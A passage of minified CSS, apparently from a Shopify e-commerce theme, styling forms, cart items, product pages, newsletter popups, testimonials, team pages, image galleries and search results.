0;}input[type=text]::-ms-clear {display: none;width: 0;height: 0;}input[type=text]::-ms-reveal {display: none;width: 0;height: 0;}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {display: none;}input[type=number] {-moz-appearance: textfield !important;}select::-ms-expand {display: none;}select {background: white url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select.png?v=4799844845099085914) no-repeat 96% 50%;background-size: 18px 12px;padding: 8px 14px 8px;border-radius: 0;border: 1px solid #d9dbdc;-webkit-appearance: none;-ms-appearance: none;-moz-appearance: none;-o-appearance: none;appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';}label, legend, .option_title {display: block;font-weight: bold;font-size: 13px;text-align: left;margin-bottom: 5px;text-transform: uppercase;}input[type="checkbox"] {display: inline;}label span, legend span {font-weight: bold;font-size: 13px;color: #444;}textarea {min-height: 120px;padding: 15px 9px;}.acceptsMarketing {margin-bottom: 20px;}.acceptsMarketing label {display: inline;margin-left: 5px;}input.sign_up[type="submit"] {margin-left: 5px;display: inline-block;}input.contact_email[type="email"] {width: 320px;display: inline-block;float: left;}.btn.action_button, input.btn.action_button[type="submit"], input.btn.action_button[type="button"] {width: inherit;}div.container.contact-form-container {padding-top: 0;}.contact-form .contact-form__content {margin-bottom: 20px;}.contact-form label, .custom-contact-form label {margin-bottom: 12px;}.contact-form ul li label, .custom-contact-form ul li label {font-family: Roboto, sans-serif;text-transform: none;font-weight: 400;}.contact-form__position--right, .custom-contact-form__position--right {float: right;}.custom-contact-form .contact-block {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__image {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__social .social_icons {padding: 0;margin-bottom: 40px;}.custom-contact-form .custom-contact-form__logo {max-width: 150px;margin: 0 auto 20px auto;}.custom-contact-form .contact-block--checkbox ul, .custom-contact-form .contact-block--radio ul {padding: 0;margin: 0;}.custom-contact-form .contact-block--checkbox ul li, .custom-contact-form .contact-block--radio ul li {margin-bottom: 8px;list-style: none;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: baseline;-moz-align-items: baseline;-ms-align-items: baseline;align-items: baseline;}.custom-contact-form .contact-block--checkbox ul li input, .custom-contact-form .contact-block--radio ul li input {margin-right: 10px;position: relative;top: 2px;}.custom-contact-form .contact-block--checkbox ul li label, .custom-contact-form .contact-block--radio ul li label {margin-bottom: 0;}.custom-contact-form .contact-block--checkbox ul li:last-child label, .custom-contact-form .contact-block--radio ul li:last-child label {margin-bottom: 0;}.page-contact .footer {margin-top: 0;}.page-contact .custom-contact-form {margin-top: 25px;}#target {padding: 20px;text-align: center;}.items_left {color: #ff0000;}.quantity_label {display: inline;font-size: smaller;}.remove_item a {font-size: smaller;color: #333333;}input.quantity {width: 48px;display: inline;margin-bottom: 0;padding: 8px 5px;}ul.cart_items {padding-top: 0;padding-bottom: 0;}.cart_content li.mini-cart__item {padding: 0 0 15px 0;margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.cart_content .notification-discount {color: #000000;padding: 15px 0 0;margin: 0;line-height: 1;}li.mini-cart__item a, li.mini-cart__item a:active, #header li.mini-cart__item a, #header li.mini-cart__item a:active {position: relative;font-size: inherit;text-align: left;}.cart_image {float: left;width: 100%;max-width: 100px;min-width: 100px;text-align: center;padding-right: 20px;}.cart_image img {display: block;}@media only screen and (max-width: 480px) {.cart_image {padding-right: 10px;}}a.continue {text-align: right;font-size: 32px;margin-right: 15px !important;padding: 10px 0 5px 0 !important;opacity: 0.8;}a.continue:hover {opacity: 1;}.empty_cart {text-align: center;font-size: 18px;padding: 40px 0 25px 0;color: inherit;}#shipping-calculator.columns {float: none;}.cart__blocks {margin-top: 30px;}input[type="button"].get-rates.action_button {margin-top: 0;}#get-rates-submit {margin-top: -1px;}#customer_login {margin-bottom: 2px;}.multi_select {display: none;}.container .align_right--images > div.columns {float: right;}.vendor {margin-bottom: 6px;}.section.product_section {margin-top: 0;}.product_section .description {margin-bottom: 15px;overflow-wrap: break-word;word-wrap: break-word;-ms-word-break: break-word;word-break: break-word;}.modal_price {padding-bottom: 8px;display: block;}.product_section .description.bottom {margin-top: 15px;border-bottom: none;}.sale_banner_product, .new_banner_product, .preorder_banner_product {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;padding: 8px 20px;text-align: center;color: #fff;margin-bottom: 13px;display: inline-block;font-size: 15px;white-space: nowrap;}.sale_banner_product {background: #d54d4d;}.new_banner_product, .preorder_banner_product {background: #03a196;}.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 12px;}@media only screen and (max-width: 798px) {.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 8px;}}.product_links {margin-bottom: 8px;font-size: 0.9em;border-top: 1px solid #cccccc;padding: 10px 0 5px 0;}.product_links p {margin: 2px 0;}.social_buttons {border-top: 1px solid #cccccc;padding-top: 20px;font-size: 1em;margin-bottom: 25px;}@media only screen and (max-width: 798px) {.social_buttons {text-align: center;}}.share_article .social_buttons {border-top: none;padding-top: 0;}@media only screen and (max-width: 798px) {.share_article .social_buttons {padding-top: 15px;}}.share-btn {display: inline-block;text-align: center;font-size: 1.2em;margin-right: 6px;margin-bottom: 10px;}.share-btn a {color: #fff;padding: 10px 10px 8px 10px;border: solid 1px #e2e2e2;display: inline-block;transition: all 500ms ease 0s;}.icon-twitter-share:before {color: #09AEEC;}.icon-twitter-share:hover {background-color: #09AEEC;border-color: #09AEEC;color: #fff;}.icon-twitter-share:hover:before {color: #fff;}.icon-facebook-share:before {color: #49659D;}.icon-facebook-share:hover {background-color: #49659D;border-color: #49659D;color: #fff;}.icon-facebook-share:hover:before {color: #fff;}.icon-pinterest-share:before {color: #CB1F2A;}.icon-pinterest-share:hover {background-color: #CB1F2A;border-color: #CB1F2A;color: #fff;}.icon-pinterest-share:hover:before {color: #fff;}.icon-mail-share:before {color: #888;}.icon-mail-share:hover {background-color: #888;border-color: #888;color: #fff;}.icon-mail-share:hover:before {color: #fff;}.product-quantity-box .quantity, .product-quantity-box .quantity:focus, .product-quantity-box .product-plus, .product-quantity-box .product-minus {border: #e2e2e2 1px solid;color: #000;}.product-quantity-box label {margin-bottom: 0.5em;}.product-quantity-box {margin-right: 0;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.product-quantity-box label {text-align: left;}.product-quantity-box .quantity {text-align: center;padding: 6px 15px;width: 38%;height: 44px;border-radius: 0;-webkit-appearance: none;float: left;}@media only screen and (max-width: 798px) {.product-quantity-box .quantity {width: calc(100% - 88px);}}.product-quantity-box .product-plus, .product-quantity-box .product-minus {background: #f2f2f2;font-weight: 300;position: relative;cursor: pointer;height: 44px;display: block;width: 44px;text-align: center;float: left;}.product-quantity-box .product-plus:hover, .product-quantity-box .product-minus:hover {background: #d9d9d9;}@media only screen and (max-width: 798px) {.product-quantity-box .product-plus, .product-quantity-box .product-minus {display: inline;display: initial;margin: 0;}}.product-quantity-box .product-plus {border-left: 0;font-size: 16px;line-height: 44px;}.product-quantity-box .product-minus {border-right: 0;line-height: 44px;font-size: 18px;}.product-quantity-box + .inline_purchase {margin-top: 31.5px;width: 55%;float: left;}.product_section .product_form, .product_section .contact-form {max-width: 400px;}@media only screen and (max-width: 798px) {.product_section .product_form, .product_section .contact-form {max-width: 100%;}}.product-full_width_images .product_section .description img {display: none;}.full-width-product-images img {display: block;width: 100%;}@media only screen and (max-width: 480px) {.full-width-product-images .caption.align-center, .full-width-product-images .caption.align-right, .full-width-product-images .caption.align-left {text-align: center;}}.sidebar .sidebar_content .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.sidebar .sidebar_content .input-row input {margin: 5px 0;}.newsletter {margin: 0px auto;max-width: 640px;}.input-row {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: -5px;margin-right: -5px;width: 100%;}@media only screen and (max-width: 798px) {.input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}}.input-row input {-webkit-flex-basis: 0;-moz-flex-basis: 0;-ms-flex-basis: 0;flex-basis: 0;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-shrink: 1;-moz-flex-shrink: 1;-ms-flex-shrink: 1;flex-shrink: 1;max-height: 40px;}@media only screen and (max-width: 1024px) {.input-row input {margin: 5px 0;}}.input-row input.sign_up {display: inline-block;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;max-height: 40px;}@media only screen and (max-width: 798px) {.input-row input.sign_up {width: 100%;}}.newsletter-both-names--true input.firstName {margin-right: 5px;}.js-newsletter-popup {display: none;}.newsletter__lightbox .fancybox-content {width: 100%;max-width: 740px;padding: 0;}.newsletter__lightbox .fancybox-close-small {display: none;}@media only screen and (max-width: 480px) {.newsletter__lightbox .fancybox-close-small {display: block;}}@media only screen and (max-width: 798px) {.newsletter__lightbox .fancybox-close-small svg path {fill: white;}}.newsletter__lightbox .fancybox-toolbar {display: none;}.newsletter-popup {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;background-color: #ffffff;padding: 0;width: 100%;}@media only screen and (max-width: 798px) {.newsletter-popup {line-height: 0;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}@media only screen and (min-width: 799px) and (max-width: 1024px) {.popup-signup-show--true input.sign_up {margin-left: 0px;}}.popup-signup-show--false {display: none;}.newsletter-both-names--false .newsletter input[type="text"] {width: 100%;}.newsletter-img {width: 40%;}@media only screen and (max-width: 798px) {.newsletter-img {width: 100%;}}.newsletter-img img {width: 100%;display: block;}.newsletter-info {text-align: left;color: #363636;background-color: #ffffff;height: auto;float: left;}@media only screen and (max-width: 798px) {.newsletter-info {padding: 20px;width: 100% !important;position: relative;}}.newsletter-info input.contact_email[type="email"] {width: 65%;float: left;}@media only screen and (max-width: 1024px) {.newsletter-info input.contact_email[type="email"] {width: 100%;}}.newsletter-info #contact_form input.sign_up[type="submit"] {width: calc(35% - 10px);}@media only screen and (max-width: 1024px) {.newsletter-info #contact_form input.sign_up[type="submit"] {width: 100%;}}.newsletter-info .input-row {margin-right: 0;margin-left: 0;}.newsletter-info .popup-signup-show--true {margin-top: 20px;}.newsletter-image--true .newsletter-popup__content {width: 60%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}@media only screen and (max-width: 798px) {.newsletter-image--true .newsletter-popup__content {width: 100%;display: block;}}@media only screen and (min-width: 1025px) {.newsletter-image--true {max-height: 875px;}}@media only screen and (min-width: 1025px) {.newsletter-image--true.object-fit--none {height: auto;}}.newsletter-image--false {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.newsletter-image--false .newsletter-info {width: 100%;position: relative;height: auto;float: none;}.align-left .newsletter-info {right: 0;}.newsletter-description h2 {color: #363636;margin-top: 0;}.newsletter-description {padding: 40px;margin: 0 auto;}@media only screen and (max-width: 798px) {.newsletter-description {font-size: inherit;width: auto;}}@media only screen and (max-width: 480px) {.newsletter-description {padding: 20px;}}@media only screen and (min-width: 1025px) {.newsletter-description {min-width: 350px;}}@media only screen and (min-width: 1401px) {.newsletter-description {font-size: inherit;}}.newsletter-buttons .button {height: auto;background-color: transparent;color: #363636;border: 1px solid #363636;transition: background-color 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53), color 0.3s linear, border 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53);line-height: 1.5;padding-top: 10px;padding-bottom: 10px;margin-top: 10px;margin-bottom: 0;margin-right: 15px;}.newsletter-buttons .button:hover, .newsletter-buttons .button.highlight-true {background-color: #363636;color: #ffffff;border: 1px solid #363636;}@media only screen and (max-width: 480px) {.newsletter-buttons .button {margin-top: 5px;}}.newsletter_section {-webkit-transform: translate3d(0, 0, 0);background-color: #7c7b7b;color: #ffffff;}.newsletter_section h2 {color: #ffffff;margin-top: 0;}.newsletter_section.newsletter-bgr-true {background-color: #7c7b7b;background-position: center center;background-repeat: no-repeat;background-size: cover;}.newsletter_section.newsletter-bgr-true input.contact_email[type="email"] {border: 0;}@media only screen and (max-width: 480px) {.newsletter_section.newsletter-bgr-true {text-align: center !important;}}.section_form {padding: 10px 20px;}.section_form input[type="email"], .section_form input[type="text"] {border: 0;}@media only screen and (max-width: 480px) {.section_form {padding: 0;}}.section_form .newsletter-text + .newsletter, .section_form h5 + .newsletter {margin-top: 15px;}.newsletter_section h5 {color: #ffffff !important;padding-top: 0px;margin: 0;}.newsletter_section .newsletter-text p {margin-bottom: 0;}.newsletter_section .newsletter, .password-page-row form {display: inline-block;padding-top: 0 !important;width: 450px;}@media only screen and (min-width: 481px) and (max-width: 798px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;max-width: 100%;}}@media only screen and (max-width: 480px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;}}.shopify-challenge__container {padding: 150px 0;}.footer-section .newsletter_section {background-color: transparent;color: #6b6b6b;}.footer-section .newsletter_section h6 {color: #7f8c8d;font-size: 18px;}.footer-section .newsletter_section p {padding: 15px 0;}.footer-section .newsletter_section .newsletter {width: 100%;}.footer-section .newsletter_section .newsletter input {width: 100%;}.footer-section .newsletter_section .newsletter .action_button {margin-left: 0;}table tr.order_summary td.label {text-align: right;}table {margin-bottom: 20px;}table th {font-weight: 700;text-align: left;}#order_details, #customer_orders table {width: 100%;}#order_details th, #customer_orders table th {background: #F9F9F9;}#order_details th, #order_details td, #customer_orders table th, #customer_orders table td {padding: 4px;border-right: 1px solid #DCDCDC;}#order_details th:first-child, #order_details td:first-child, #customer_orders table th:first-child, #customer_orders table td:first-child {border-left: 1px solid gainsboro;}#order_details tr, #customer_orders table tr {border-bottom: 1px solid #DCDCDC;}#order_details tr:first-child, #customer_orders table tr:first-child {border-top: 1px solid #DCDCDC;}#order_details .em, #customer_orders table .em {font-weight: 700;}table {width: 100%;}table th {background: #F9F9F9;}table th, table td {padding: 4px;border-right: 1px solid #DCDCDC;}table th:first-child, table td:first-child {border-left: 1px solid gainsboro;}table tr {border-bottom: 1px solid #DCDCDC;}table tr:first-child {border-top: 1px solid #DCDCDC;}table .em {font-weight: 700;}.allow-clickthrough {pointer-events: none !important;}.hidden {display: none;}@media only screen and (max-width: 480px) {.hidden--mobile {display: none;}}.remove {color: #333333;}.relative {position: relative;}.half-bottom {margin-bottom: 10px !important;}.add-bottom {margin-bottom: 20px !important;}.right {float: right;position: relative;}.left {float: left;}.inline {display: inline;}.center {text-align: center;}.relative {position: relative;}.align_right {text-align: right;}.align_left {text-align: left;}.text-align--center {text-align: center;}.text-align--left {text-align: left;}.text-align--right {text-align: right;}p.warning {text-align: center;font-weight: bold;}.warning--quantity {clear: both;display: inline-block;margin-top: 15px;width: auto;text-align: left;}@media only screen and (min-width: 799px) {.large--right {float: right;position: relative;}}.visuallyhidden {position: absolute !important;overflow: hidden;clip: rect(0 0 0 0);height: 1px;width: 1px;margin: -1px;padding: 0;border: 0;}.mini-cart__item p.warning {margin-top: 5px;text-align: left;}.container div.mobile_only, span.mobile_only, .mobile_only {display: none;}.no_border {border: none !important;}.extra_padding {padding-top: 4px;}div.hidden {display: none;}div.is-absolute {position: absolute !important;top: 0;margin-top: 0;}.full-width-image {width: 100%;}#instantclick-bar {background: #03a196;z-index: 100000;height: 4px;}#grid .column, #grid .columns {background: #ddd;height: 25px;line-height: 25px;margin-bottom: 10px;text-align: center;text-transform: uppercase;color: #555;font-size: 12px;font-weight: bold;border-radius: 2px;}#grid .column:hover, #grid .columns:hover {background: #bbb;color: #333;}#grid .example-grid {overflow: hidden;}.items_left {margin: 0 0 15px;line-height: 1.6em;font-size: normal;font-style: italic;color: #ff0000;}.cart .paypal-button + .paypal-button {display: none;}.shopify-reviews.reviewsVisibility--false {display: none;}.testimonial-section {position: relative;}.testimonial-section .set-static {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.testimonial-section .set-static .caption {position: static;-ms-transform: translateY(0);-webkit-transform: translateY(0);transform: translateY(0);padding: 40px;margin: auto;}.testimonial-section .set-testimonial-height {height: 95%;}@media only screen and (min-width: 799px) {.testimonial-section .darken-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;background: rgba(0, 0, 0, 0.6);}}.testimonial-section .feature_divider {margin: 25px auto;width: 10%;display: inline-block;}@media only screen and (max-width: 480px) {.testimonial-section .feature_divider {margin: 5px auto;}}.testimonial-section .use-mobile-color .animated {-webkit-animation-delay: 0.25s;animation-delay: 0.25s;}.testimonial-block.gallery-cell.use-mobile-color {background-color: #ffffff;}.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {color: #6b6b6b;}@media only screen and (max-width: 480px) {.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {text-shadow: none;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-left {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-right {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-center {-o-object-fit: cover;object-fit: cover;-o-object-position: center;object-position: center;font-family: "object-fit: cover;object-position: center";min-height: 60vh;}}.caption-content.testimonial-text {width: 80%;}.caption-content.testimonial-text .subtitle {text-transform: none;color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text .subtitle {font-weight: normal;font-size: 14px;}}.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {text-shadow: none;}}@media only screen and (max-width: 480px) {.caption-content.testimonial-text-mobile h2, .caption-content.testimonial-text-mobile .subtitle, .caption-content.testimonial-text-mobile p.headline {color: #333333;}}@media only screen and (max-width: 480px) {.testimonial-block .caption {margin: auto;padding-top: 5%;padding-bottom: 5%;}}.testimonial-slideshow, .testimonial-block.gallery-cell {background-color: transparent;}.page-faq .faq--heading {padding-top: 30px;}.team-page__content--left {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}@media only screen and (max-width: 798px) {.team-page__content--left {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__content--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.team-page__content--right {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__text, .team-page__image, .team-page__image img {width: 100%;}.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 50%;width: 100%;}@media only screen and (max-width: 798px) {.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 100%;}}.team-page__content--multiple .team-page__text:first-child, .team-page__content--multiple .team-page__image:first-child {margin-right: 20px;}.team-page__text {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.team-page__container {max-width: 70%;}.team-member__profile.columns, .team-member__profile.column {margin-bottom: 30px;}.team-member__name {padding-top: 10px;}.team-member__wrap {position: relative;}.team-member__wrap:hover .team-member__overlay {opacity: 1;}.team-member__overlay {opacity: 0;transition: opacity 0.3s linear;position: absolute;top: 0;right: 0;width: 100%;height: 100%;}.team-member__details {-ms-transform: translateY(-50.1%);-webkit-transform: translateY(-50.1%);transform: translateY(-50.1%);top: 50%;padding: 10px 0;position: absolute;width: 100%;padding: 20px;}.team-member__details img {display: block;}.team-member__details p {margin-top: 10px;line-height: 1.3;}.team-member__details .icon-twitter {display: inline-block;vertical-align: middle;}.team-member__title {padding-bottom: 0;text-align: center;margin-bottom: 0;text-transform: uppercase;line-height: 1;}.team-member__title:after {width: 30%;display: block;margin: 0 auto;content: '';height: 3px;margin-top: 20px;}.logo-bar {text-align: center;margin-bottom: 20px;}.logo-bar a {transition: ease all 0.6s;}.logo-bar a:hover {opacity: 0.6;}.logo-bar__item {display: inline-block;vertical-align: middle;max-width: 160px;width: 160px;margin-top: 20px;}@media only screen and (min-width: 799px) {.logo-bar__item {margin-left: 25px;margin-right: 25px;}}div.container.gallery-content {margin-top: 0;padding-top: 0;}.gallery-section {text-align: center;}.gallery-section .container {padding: 0px;}.gallery-section .gallery-break {width: 100%;clear: both;}.gallery-section .display-table {display: table;table-layout: fixed;width: 100%;height: 100%;}.gallery-section .display-table-cell {display: table-cell;vertical-align: middle;float: none;}.gallery-section .gallery-image-wrapper, .gallery-section .gallery-empty-wrapper {margin: 5px;position: relative;}.gallery-section .gallery-empty-wrapper {min-height: 150px;}.gallery-section .gallery-empty-wrapper:nth-child(even) .placeholder-svg {background-color: rgba(51, 51, 51, 0.3);}.gallery-section a {display: block;}.gallery-image-wrapper .overlay {position: absolute;height: 100%;width: 100%;background-color: rgba(0, 0, 0, 0.6);opacity: 0;transition: opacity 0.3s ease-in;}.gallery-image-wrapper .overlay .icon-zoom {color: white;font-size: 1.5em;top: 50%;}.gallery-image-wrapper:hover .overlay {opacity: 1;}.two-per-row .overlay .icon-zoom {font-size: 2.5em;}.three-per-row .overlay .icon-zoom {font-size: 2em;}.gallery-section.gallery-horizontal {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.gallery-section.gallery-horizontal i {display: block;}.gallery-section.gallery-horizontal img {position: absolute;top: 0;width: 100%;vertical-align: bottom;width: 100%;height: auto;display: block;}@media only screen and (min-width: 2000px) {.gallery-section.gallery-horizontal .gallery-image-wrapper:last-child {width: 15%;flex-basis: initial !important;flex-grow: initial !important;}}.gallery-section.gallery-horizontal .gallery-empty-wrapper {width: 190px;}.gallery-full {display: inline-block;width: 100%;}.gallery-full .gallery-image-wrapper, .gallery-full .gallery-empty-wrapper {margin: 0;}.gallery-full .gallery-empty-wrapper {width: 25%;}.gallery-section.gallery-classic .gallery-image-wrapper, .gallery-section.gallery-classic .gallery-empty-wrapper {display: block;float: left;margin: 0;}.gallery-section.gallery-classic .gallery-image-wrapper img, .gallery-section.gallery-classic .gallery-image-wrapper svg, .gallery-section.gallery-classic .gallery-empty-wrapper img, .gallery-section.gallery-classic .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-classic .add-padding {padding: 5px;}.gallery-section.gallery-classic .two-per-row {width: 50%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .two-per-row {width: 100%;}}.gallery-section.gallery-classic .three-per-row {width: 33.333%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .three-per-row {width: 100%;}}.gallery-section.gallery-classic .four-per-row {width: 25%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .four-per-row {width: 100%;}}.gallery-section.gallery-classic .five-per-row {width: 20%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .five-per-row {width: 100%;}}.gallery-section.gallery-masonry .masonry {font-size: .85em;line-height: 0px;margin: 10px 0;column-gap: 10px;-moz-column-gap: 10px;-webkit-column-gap: 10px;}.gallery-section.gallery-masonry .gallery-empty-wrapper {min-height: 100px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg {min-width: 800px;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg path {display: none;}.gallery-section.gallery-masonry .adjust-columns {column-gap: 0px;-moz-column-gap: 0px;-webkit-column-gap: 0px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper, .gallery-section.gallery-masonry .gallery-empty-wrapper {display: block;width: 100%;margin: 0 0 5px 0;box-sizing: border-box;-webkit-column-break-inside: avoid;-webkit-backface-visibility: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper img, .gallery-section.gallery-masonry .gallery-image-wrapper svg, .gallery-section.gallery-masonry .gallery-empty-wrapper img, .gallery-section.gallery-masonry .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 4;-webkit-column-count: 4;column-count: 4;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 5;-webkit-column-count: 5;column-count: 5;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry.gallery-full .gallery-image-wrapper, .gallery-section.gallery-masonry.gallery-full .gallery-empty-wrapper {margin: 0px;margin-bottom: 0px !important;}.rv-container {display: block;}.rv-container .thumbnail:empty {margin-bottom: 0;}.rv-main .flickity-page-dots {bottom: 25px;}@media only screen and (max-width: 798px) {.rv-main .flickity-page-dots {display: none;}}.sidebar .collection_swatches .swatch {float: left;}.sidebar .toggle_list .rv-container a:hover {border-color: transparent;}.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: none;}@media only screen and (max-width: 798px) {.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: block;}}.sidebar .recently-viewed__title {display: none;}.sidebar .rv-sidebar-element {max-width: 75%;}.sidebar .rv-sidebar-element .product_image a {display: block;min-width: 100%;}.sidebar .rv-sidebar-element .product_image img {height: auto;}@media only screen and (max-width: 798px) {.sidebar .product-list .thumbnail .title, .sidebar .product-list .thumbnail .price, .sidebar .product-list .thumbnail .brand {text-align: left;display: block;}}.sidebar .product-list .thumbnail .thumbnail-overlay {position: relative;opacity: 1;background: transparent;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details {position: relative;transform: none;transition: none;opacity: 1;text-align: left;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title {color: #333333;padding: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title, .sidebar .product-list .thumbnail .thumbnail-overlay .product-details .price {font-size: 0.9vw;}.sidebar .product-list .thumbnail .thumbnail-overlay .info {position: relative;font-size: 12px;opacity: 1;top: 0;transform: translateY(0);padding-bottom: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .info .quick_shop {display: none;}.product-description-bottom .js-recently-viewed.rv-main {clear: both;}.rv-box-element .js-recently-viewed-product:nth-child(2), .rv-sidebar-element .js-recently-viewed-product:nth-child(2) {display: none;}.dropdown .header_search_form .search__results .item-result, .main_nav .search__results .item-result {left: 0;width: 100%;background: #ffffff;border-left: 0;border-right: 0;}.dropdown .header_search_form .search__results .item-result a .title, .main_nav .search__results .item-result a .title {color: #3a3936;transition: all 0.3s ease-in-out;}.dropdown .header_search_form .search__results .item-result a:hover, .main_nav .search__results .item-result a:hover {background: #ffffff;}.dropdown .header_search_form .search__results .item-result a:hover .title, .main_nav .search__results .item-result a:hover .title {color: #8dc036;}.dropdown .header_search_form .search__results .item-result a:hover span, .main_nav .search__results .item-result a:hover span {color: #3a3936;}.dropdown .header_search_form li.all-results a:hover, .main_nav li.all-results a:hover {color: #ffffff;}.nav .search__results {width: 350px;right: 0;left: auto;}.nav .search__results li a:active {transition: ease-in-out 0s all;}.search_container input {z-index: 29;}.search__results {z-index: 30;list-style-type: none;margin: 0;padding: 0;background: #fff;overflow: hidden;position: absolute;}.search__results li {display: block;width: 100%;margin: 0;padding: 